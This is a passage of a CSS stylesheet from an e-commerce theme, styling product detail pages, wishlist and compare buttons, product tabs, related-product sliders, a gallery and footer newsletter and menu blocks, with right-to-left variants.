  text-transform: uppercase;
  padding-right: 25px;
  float: left;
  font-size: 14px;
  color: #222;
  line-height: 35px;
  font-family: 'RalewayBold';
}
.rtl .product_detail .content_product_detail .social-share .title-share {
  float: right;
  padding-left: 18px;
  padding-right: 0;
}
.product_detail .content_product_detail .social-share a {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
  width: 35px;
  height: 35px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  background-color: #58b957;
}
.product_detail .content_product_detail .social-share a:hover {
  background-color: #a2c22b;
}
.product_detail .content_product_detail .social-share a i {
  line-height: 35px;
}
.product_detail .content_product_detail .cart {
  margin-bottom: 0;
}
.product_detail .content_product_detail .cart .quantity {
  position: relative;
  border: 1px solid #ebebeb;
  height: 32px;
  margin: 0 15px 0 0 !important;
}
.rtl .product_detail .content_product_detail .cart .quantity {
  float: right;
  margin: 0 0 0 15px !important;
}
.product_detail .content_product_detail .cart .quantity input {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -0-appearance: none;
  background-color: #fff;
  width: 30px;
  height: 32px;
}
.product_detail .content_product_detail .cart .quantity input[type=number] {
  -moz-appearance: textfield;
}
.product_detail .content_product_detail .cart .quantity input::-webkit-outer-spin-button,
.product_detail .content_product_detail .cart .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.product_detail .content_product_detail .cart .quantity .input-text {
  height: 30px !important;
}
.product_detail .content_product_detail .cart .quantity .minus,
.product_detail .content_product_detail .cart .quantity .plus {
  font-size: 0;
  color: #898989;
}
.product_detail .content_product_detail .cart .quantity .minus:hover,
.product_detail .content_product_detail .cart .quantity .plus:hover {
  opacity: 0.5;
}
.product_detail .content_product_detail .cart .quantity .minus {
  background: url(../assets/img/bg_general.png) no-repeat -11px -1685px;
}
.product_detail .content_product_detail .cart .quantity .plus {
  background: url(../assets/img/bg_general.png) no-repeat -18px -1665px;
}
.product_detail .content_product_detail .cart .quantity input {
  margin-bottom: 0;
  border: 0;
  text-align: center;
  text-indent: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.product_detail .content_product_detail .cart .quantity input.qty {
  padding: 0;
  font-size: 16px;
  color: #323232;
  font-family: 'RalewaySemiBold';
}
.product_detail .content_product_detail .cart .group_table {
  margin-bottom: 25px;
  width: 100%;
}
.product_detail .content_product_detail .cart .group_table .label {
  display: table-cell;
}
.product_detail .content_product_detail .cart .group_table tbody tr {
  border-color: #ddd;
}
.product_detail .content_product_detail .cart .group_table tbody tr td label {
  margin-bottom: 0;
  font-weight: normal;
}
.product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
  margin-top: 0;
}
.product_detail .content_product_detail .cart .group_table tbody tr td .quantity .minus {
  bottom: 0;
}
.product_detail .content_product_detail .cart .group_table tbody tr td .quantity:before {
  display: none;
}
.product_detail .content_product_detail .cart .group_table tbody tr td.label {
  white-space: normal;
}
.product_detail .content_product_detail .cart .group_table .price {
  font-size: 20px;
  color: #cccccc;
  font-family: 'RalewayBold';
}
.product_detail .content_product_detail .cart .group_table .price span >.amount,
.product_detail .content_product_detail .cart .group_table .price del {
  text-decoration: line-through;
  font-weight: normal;
  font-size: 20px;
}
.product_detail .content_product_detail .cart .group_table .price ins {
  font-size: 24px;
  color: #58b957;
  text-decoration: none;
  opacity: 1;
  margin: 0 10px;
}
.product_detail .content_product_detail .cart .clear {
  display: none;
}
.product_detail .content_product_detail .item-bottom .clear {
  clear: none;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist {
  margin: 0;
  float: left;
}
.rtl .product_detail .content_product_detail .yith-wcwl-add-to-wishlist {
  float: right;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
  position: relative;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  font-size: 12px;
  content: "\f08a";
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.show,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show {
  display: inline-block !important;
  vertical-align: top;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .feedback,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
  display: none;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a {
  background-color: #58b957;
  color: #fff;
}
.product_detail .content_product_detail .compare {
  float: left;
}
.rtl .product_detail .content_product_detail .compare {
  float: right;
}
.product_detail .content_product_detail .compare:before {
  font-size: 13px;
  content: "\f079";
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.product_detail .content_product_detail a.compare {
  color: #58b957;
  font-weight: 500;
  height: 32px;
  line-height: 32px;
  padding: 0;
  background-color: #fff;
  border: 1px solid #58b957;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  position: relative;
  font-size: 0;
  min-width: 32px;
  float: left;
  margin: 0px 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
.product_detail .content_product_detail a.compare:before {
  font-family: fontawesome;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.product_detail .content_product_detail a.compare:hover {
  background-color: #58b957;
  color: #fff;
}
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
.product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
.product_detail .content_product_detail a.compare:hover:before {
  color: #fff;
}
.product_detail .content_product_detail .add_to_cart_button,
.product_detail .content_product_detail .product_type_external,
.product_detail .content_product_detail .product_type_grouped,
.product_detail .content_product_detail .single_add_to_cart_button {
  height: 32px;
  line-height: 32px;
  text-transform: capitalize;
  background-color: #58b957 !important;
  color: #fff;
  font-size: 13px;
  padding: 0 10px;
  border-radius: 17px;
  margin-right: 5px;
}
.rtl .product_detail .content_product_detail .add_to_cart_button,
.rtl .product_detail .content_product_detail .product_type_external,
.rtl .product_detail .content_product_detail .product_type_grouped,
.rtl .product_detail .content_product_detail .single_add_to_cart_button {
  margin-left: 5px;
  margin-right: 0;
}
.product_detail .content_product_detail .add_to_cart_button:hover,
.product_detail .content_product_detail .product_type_external:hover,
.product_detail .content_product_detail .product_type_grouped:hover,
.product_detail .content_product_detail .single_add_to_cart_button:hover {
  background-color: #a2c22b !important;
}
.single-product >.tabs {
  margin-bottom: 60px;
  margin-top: 10px;
  border: 1px solid #e8e8e8;
}
.single-product >.tabs .tabbable .nav.nav-tabs {
  margin: 0;
  background-color: transparent;
  border-bottom: 1px solid #e8e8e8;
}
.single-product >.tabs .tabbable .nav.nav-tabs li {
  border: 0;
  position: relative;
  margin: 0;
}
.rtl .single-product >.tabs .tabbable .nav.nav-tabs li {
  float: right;
}
.rtl .single-product >.tabs .tabbable .nav.nav-tabs li a {
  border-left: 1px solid #e8e8e8;
  border-right: 0;
}
.single-product >.tabs .tabbable .nav.nav-tabs li a {
  border: 0;
  padding: 0 26px;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 14px;
  display: inline-block;
  height: 45px;
  line-height: 45px;
  color: #222;
  font-family: 'RalewayBold';
  background-color: #f2f2f2;
  border-radius: 0;
  margin: 0;
  border-right: 1px solid #e8e8e8;
}
.single-product >.tabs .tabbable .nav.nav-tabs li.active a,
.single-product >.tabs .tabbable .nav.nav-tabs li:hover a {
  background-color: #58b957;
  color: #fff;
  border-right: 1px solid #58b957;
}
.rtl .single-product >.tabs .tabbable .nav.nav-tabs li.active a,
.rtl .single-product >.tabs .tabbable .nav.nav-tabs li:hover a {
  border-left: 1px solid #58b957;
  border-right: 0;
}
.single-product >.tabs .tabbable .tab-content #tab-description p {
  margin-bottom: 0;
}
.single-product >.tabs .tabbable .tab-content .tab-pane {
  padding: 29px;
  line-height: 22px;
  color: #999999;
}
.single-product >.tabs .tabbable .tab-content .tab-pane h2 {
  font-size: 16px;
  text-transform: uppercase;
}
.single-product >.tabs .tabbable .tab-content .tab-pane #reply-title {
  font-size: 14px !important;
}
.single-product >.tabs .tabbable .tab-content .tab-pane p .alignnone {
  float: left;
  clear: none;
  margin: 0 0 30px;
}
.rtl .single-product >.tabs .tabbable .tab-content .tab-pane p .alignnone {
  float: right;
}
.single-product >.tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
  margin-left: 30px;
}
.single-product >.tabs .tabbable .tab-content .tab-pane #reviews {
  color: #333;
}
.single-product >.tabs .tabbable .tab-content .tab-pane #reviews .form-submit .submit {
  padding: 12px 30px !important;
  background-color: #222 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  overflow: hidden;
  text-transform: uppercase;
  font-family: 'RalewayBold';
  border: 0;
}
.single-product >.tabs .tabbable .tab-content .tab-pane #reviews .form-submit .submit:hover {
  background-color: #58b957 !important;
}
.variations {
  margin-bottom: 10px;
}
.variations tr {
  margin-bottom: 15px;
  border-bottom: 0;
  height: 50px;
  vertical-align: middle;
}
.variations tr td.label {
  display: table-cell;
  line-height: 30px;
  text-align: left;
  padding: .5em .6em .3em;
}
.rtl .variations tr td.label {
  text-align: right;
}
.variations tr td.label label {
  color: #222222;
  font-weight: normal !important;
  font-family: 'RalewayBold';
  text-transform: uppercase;
  padding: 0;
  font-size: 14px;
}
.variations tr td.value {
  padding: 0;
}
.variations tr td.value select {
  width: 200px !important;
  width: 100%;
  text-indent: 10px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  border: 1px solid #ebebeb;
  margin: 0;
  text-transform: uppercase;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  color: #525252;
  font-size: 12px;
}
.variations tr td.value select option {
  text-transform: uppercase;
}
.variations tr td.value select:focus {
  outline-offset: 0;
  outline: -webkit-focus-ring-color auto 0;
}
.variations tr td.value select::-ms-expand {
  display: none;
}
.variations tr .reset_variations {
  margin: 10px 0;
  text-align: center;
  color: #fc2a2a;
  display: block !important;
  text-align: left;
}
.rtl .variations tr .reset_variations {
  text-align: right;
}
.single_variation {
  margin-bottom: 15px;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs {
  text-align: left;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs {
  display: block;
  vertical-align: top;
  margin: 0 0 10px;
  border-bottom: 1px solid #e8e8e8;
  background-color: transparent;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li {
  position: relative;
  padding: 0;
  border: 0;
}
.rtl .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li {
  float: right;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:first-child > a {
  padding-left: 0;
}
.rtl .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:first-child > a {
  padding-right: 0;
  padding-left: 20px;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:first-child > a:after {
  content: '';
  position: absolute;
  bottom: 0px;
  width: 100px;
  height: 2px;
  background-color: #58b957;
  left: 0;
}
.rtl .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:first-child > a:after {
  right: 0;
  left: auto;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:last-child > a:before {
  height: 0;
  width: 0;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li.active,
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:hover {
  border: 0;
  background-color: transparent;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li.active a,
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li:hover a {
  color: #58b957;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li > a {
  margin: 0;
  border: 0;
  display: inline-block;
  padding: 12px 20px;
  background-color: transparent;
  font-size: 18px;
  color: #222;
  font-family: 'RalewayBold';
  text-transform: uppercase;
  position: relative;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li > a:before {
  content: '';
  width: 1px;
  height: 16px;
  background-color: #ebebeb;
  position: absolute;
  top: 16px;
  right: 0;
}
.rtl .sw_related_upsell_widget .product-ur .tabbable.tabs .nav.nav-tabs li > a:before {
  left: 0;
  right: auto;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .tab-content .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .tab-content .tab-pane .responsive-slider {
  -webkit-transform: translate(0,80px);
  -moz-transform: translate(0,80px);
  -o-transform: translate(0,80px);
  -ms-transform: translate(0,80px);
  transform: translate(0,80px);
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  -ms-transition: all .5s;
  transition: all .5s;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .tab-content .tab-pane.active {
  height: auto;
  overflow: visible;
}
.sw_related_upsell_widget .product-ur .tabbable.tabs .tab-content .tab-pane.active .responsive-slider {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.sw_related_upsell_widget .sw-woo-container-slider {
  margin-bottom: 80px;
}
.sw_related_upsell_widget .sw-woo-container-slider .resp-slider-container .box-slider-title h2 {
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.sw_related_upsell_widget .sw-woo-container-slider .slider {
  border: 0;
  margin: 0 -15px;
}
.sw_related_upsell_widget .sw-woo-container-slider .slider .item {
  padding: 0 15px;
}
.sw_related_upsell_widget .sw-woo-container-slider .slider .item .item-wrap {
  border: 1px solid #e8e8e8;
}
.sw_related_upsell_widget .sw-woo-container-slider .slider .item .item-wrap .item-detail .item-content {
  padding: 5px 0 20px;
}
.sw_related_upsell_widget .sw-woo-container-slider .slider .item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 5px;
}
.fancybox-wrap .fancybox-outer {
  background-color: #fff;
}
.fancybox-wrap .fancybox-outer .product_detail .content_product_detail .product-summary-bottom .cart .quantity {
  margin-right: 10px;
}
.rtl .fancybox-wrap .fancybox-outer .product_detail .content_product_detail .product-summary-bottom .cart .quantity {
  margin-right: 0;
  margin-left: 10px;
}
.quickview-container.woocommerce {
  padding-top: 15px;
}
.quickview-container.woocommerce .slider_img_productd span.onsale {
  display: none;
}
.quickview-container.woocommerce .product_detail .content_product_detail {
  padding-bottom: 15px;
}
.quickview-container.woocommerce .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
  border-radius: 50% !important;
  background-image: none;
}
.quickview-container.woocommerce .product_detail .content_product_detail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover {
  background-color: #58b957 !important;
}
.gallery {
  padding: 0;
  overflow: hidden;
}
.rtl .gallery {
  margin-right: 0 !important;
}
.gallery li {
  margin-left: 1%;
  margin-right: 0;
  margin-bottom: 20px;
  text-align: center;
  float: left;
  list-style: none;
}
.rtl .gallery li {
  float: right;
  margin: 0 1% 20px 0;
}
.gallery .thumbnail {
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #FFF;
  padding: 5px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.gallery .thumbnail:after {
  position: absolute;
  border-color: transparent #FFFFFF #FFFFFF transparent;
  border-style: solid;
  border-width: 45px;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  right: -45px;
  bottom: 0;
  transition: all 0.3s ease 0.2s;
  z-index: 4;
}
.gallery .thumbnail:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  bottom: 20px;
  right: 0;
  color: #FFF;
  font-size: 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease 0.3s;
  transform: rotate(0deg);
  z-index: 5;
}
.gallery .thumbnail:hover {
  background: #58b957;
  border-color: #ddd;
}
.gallery .thumbnail:hover:after {
  bottom: 0;
  right: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.gallery .thumbnail:hover:before {
  right: 20px;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(360deg);
}
.gallery img {
  width: 100%;
}
.gallery .caption {
  overflow: hidden;
  padding-top: 12px;
  font-size: 14px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.gallery .caption h4 {
  font-size: 14px;
}
.entry-summary table {
  margin-bottom: 30px;
}
.entry-summary table th,
.entry-summary table td {
  border: 1px solid #ccc;
  padding: 10px;
}
.entry-summary dl dd {
  margin-bottom: 20px;
}
.entry-summary form input[type="text"],
.entry-summary form input[type="password"] {
  border-radius: 0;
  padding: 5px 10px;
}
.entry-summary form input[type="submit"] {
  background: #333 none repeat scroll 0 0;
  border: 1px solid #333;
  border-radius: 0;
  color: #fff;
  padding: 5px 15px;
}
.entry-summary form input[type="submit"]:hover {
  background: #000;
}
.footer .footer-block1 {
  background-color: #58b957;
  padding: 20px 0;
}
.footer .footer-block1 .wpb_raw_html {
  margin: 0;
}
.footer .footer-block1 .block-infos .info {
  width: 20%;
  float: left;
}
.rtl .footer .footer-block1 .block-infos .info {
  float: right;
}
.footer .footer-block1 .block-infos .info.info1 .inner {
  border-left: 0;
}
.rtl .footer .footer-block1 .block-infos .info.info1 .inner {
  border-right: 0;
}
.footer .footer-block1 .block-infos .info .inner {
  border-left: 1px solid rgba(255,255,255,0.3);
  padding-left: 30px;
  float: left;
  width: 100%;
}
.rtl .footer .footer-block1 .block-infos .info .inner {
  float: right;
  padding-right: 30px;
  padding-left: 0;
  border-right: 1px solid rgba(255,255,255,0.3);
  border-left: 0;
}
.footer .footer-block1 .block-infos .info .inner i {
  float: left;
  font-size: 36px;
  padding-top: 2px;
  color: #fff;
}
.rtl .footer .footer-block1 .block-infos .info .inner i {
  float: right;
}
.footer .footer-block1 .block-infos .info .inner .info-cont {
  padding-left: 50px;
}
.rtl .footer .footer-block1 .block-infos .info .inner .info-cont {
  padding-right: 50px;
  padding-left: 0;
}
.footer .footer-block1 .block-infos .info .inner .info-cont span {
  font-size: 13px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'RalewaySemiBold';
  margin-bottom: 2px;
}
.footer .footer-block1 .block-infos .info .inner .info-cont p {
  text-transform: capitalize;
  color: #fff;
  padding-top: 2px;
  margin-bottom: 3px;
}
.footer .footer-menu {
  background-color: #f0f0f0;
  padding-top: 12px;
}
.footer .footer-menu.style1 {
  background-color: #fff;
}
.footer .footer-menu.style2 {
  padding-top: 66px;
  background-color: #f2f2f2;
}
.footer .footer-menu.style2 .vc_wp_custommenu {
  margin-bottom: 65px;
}
.footer .footer-menu.style2 .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:hover {
  color: #222;
}
.footer .footer-menu.style4 {
  padding-top: 15px;
  background-color: #111111;
}
.footer .footer-menu.style4 .vc_wp_custommenu .widget_nav_menu .widgettitle,
.footer .footer-menu.style4 .contact-address .info-footer h3 {
  color: #fff;
}
.footer .footer-menu.style4 .contact-address .info-footer ul > li .fa {
  background-color: #444;
}
.footer .footer-menu .footer-menu-2 {
  padding: 35px 0 0;
  position: relative;
  border-top: 1px solid #e0e0e0;
  margin: 0 15px;
  text-align: center;
}
.footer .footer-menu .footer-menu-2:before {
  content: '';
}
.footer .footer-menu .footer-menu-2 .vc_wp_custommenu {
  margin: 0;
}
.footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 15px;
}
.footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li {
  float: left;
}
.rtl .footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li {
  float: right;
}
.footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li > a {
  color: #222;
  text-transform: uppercase;
  font-size: 13px;
  font-family: 'RalewayBold';
  position: relative;
  padding: 0 12px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  vertical-align: top;
}
.footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:before {
  content: '';
  margin: 0;
}
.rtl .footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:after {
  content: '';
  margin: 0;
}
.footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:hover {
  padding-left: 12px;
  padding-right: 12px;
  color: #58b957;
  margin: 0;
}
.rtl .footer .footer-menu .footer-menu-2 .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:hover {
  padding-left: 12px;
  padding-right: 12px;
}
.footer .footer-menu .vc_wp_custommenu .widget_nav_menu .widgettitle {
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.footer .footer-menu .vc_wp_custommenu .widget_nav_menu ul.menu > li > a {
  color: #7d7d7d;
  text-transform: capitalize;
  font-size: 13px;
  position: relative;
  padding: 7px 0px 7px 0px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  vertical-align: top;
}
.footer .footer-menu .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:before {
  content: '\f105';
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 8px;
}
.rtl .footer .footer-menu .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:before {
  content: '';
  margin: 0;
}
.rtl .footer .footer-menu .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:after {
  content: '\f104';
  font-family: FontAwesome;
  font-size: 14px;
  margin-left: 8px;
}
.footer .footer-menu .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:hover {
  color: #58b957;
  padding-left: 15px;
}
.rtl .footer .footer-menu .vc_wp_custommenu .widget_nav_menu ul.menu > li > a:hover {
  padding-right: 15px;
  padding-left: 0;
}
.footer .footer-menu .contact-address .info-footer h3 {
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.footer .footer-menu .contact-address .info-footer ul {
  overflow: hidden;
  margin: -8px 0 0;
}
.footer .footer-menu .contact-address .info-footer ul > li {
  list-style: none;
  overflow: hidden;
  line-height: 24px;
  margin-top: 15px;
}
.footer .footer-menu .contact-address .info-footer ul > li.email {
  margin-bottom: 22px;
  line-height: 32px;
}
.footer .footer-menu .contact-address .info-footer ul > li .fa {
  width: 32px;
  height: 32px;
  background-color: #9d9d9d;
  color: #fff;
  line-height: 32px;
  font-size: 16px;
  margin-right: 10px;
  text-align: center;
  float: left;
  border-radius: 2px;
}
.rtl .footer .footer-menu .contact-address .info-footer ul > li .fa {
  float: right;
  margin: 0 0 0 10px;
}
.footer .footer-menu .contact-address .info-footer ul > li span {
  display: block;
  overflow: hidden;
  line-height: 20px;
}
.footer .footer-contact {
  background-color: #f0f0f0;
  border-top: 1px solid #e0e0e0;
}
.footer .footer-contact.style1 {
  border-top: 0;
}
.footer .footer-contact.style1 .newsletter-footer {
  padding-top: 20px;
}
.footer .footer-contact.style1 .socials-footer {
  padding-top: 24px;
}
.footer .footer-contact.style1 .wpb_content_element {
  margin-bottom: 0;
}
.footer .footer-contact.style1 .newsletter-footer .form-newsletter input[type="email"] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border: 1px solid #58b957;
  border-right: 0;
}
.rtl .footer .footer-contact.style1 .newsletter-footer .form-newsletter input[type="email"] {
  border-right: 1px solid #58b957;
}
.footer .footer-contact.style1 .socials-footer ul li > a {
  background-color: #58b957;
  color: #ebebeb;
}
.footer .footer-contact.style1 .socials-footer ul li > a:hover {
  color: #fff;
}
.footer .footer-contact.style2 .newsletter-footer {
  text-align: center;
  padding-top: 20px;
}
.footer .footer-contact.style2 .newsletter-footer .content-wrap {
  display: inline-block;
  overflow: hidden;
}
.rtl .footer .footer-contact.style2 .newsletter-footer .content-wrap h3 {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter {
  float: left;
}
.footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter p {
  margin-bottom: 8px;
}
.footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter input {
  margin: 0;
}
.footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter input[type="submit"] {
  background-color: #222;
}
.rtl .footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter input[type="submit"] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}
.footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter input[type="submit"]:hover {
  opacity: 0.8;
}
.footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter input[type="email"] {
  border: 1px solid #e1e1e1;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.rtl .footer .footer-contact.style2 .newsletter-footer .content-wrap .form-newsletter input[type="email"] {
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}
.footer .footer-contact > .vc_column-inner {
  padding-top: 30px;
}
.footer .footer-contact .wpb_content_element {
  margin-bottom: 10px;
}
.footer .footer-contact h3 {
  font-size: 16px;
  color: #222;
  font-family: 'RalewayBold' !important;
  text-transform: uppercase;
}
.footer .footer-contact .newsletter-footer {
  overflow: hidden;
}
.footer .footer-contact .newsletter-footer h3 {
  float: left;
  margin-right: 20px;
  line-height: 40px;
}
.rtl .footer .footer-contact .newsletter-footer h3 {
  margin: 0 0 0 20px;
  float: right;
}
.footer .footer-contact .newsletter-footer .form-newsletter input[type="email"] {
  border: 0;
  color: #8c8c8c;
  height: 40px;
  padding: 0 16px;
  min-width: 403px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}
.rtl .footer .footer-contact .newsletter-footer .form-newsletter input[type="email"] {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
}
.footer .footer-contact .newsletter-footer .form-newsletter input[type="submit"] {
  border: 0;
  background-color: #58b957;
  height: 40px;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  padding: 0 25px;
  border-radius: 0;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  line-height: 40px;
}
.rtl .footer .footer-contact .newsletter-footer .form-newsletter input[type="submit"] {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
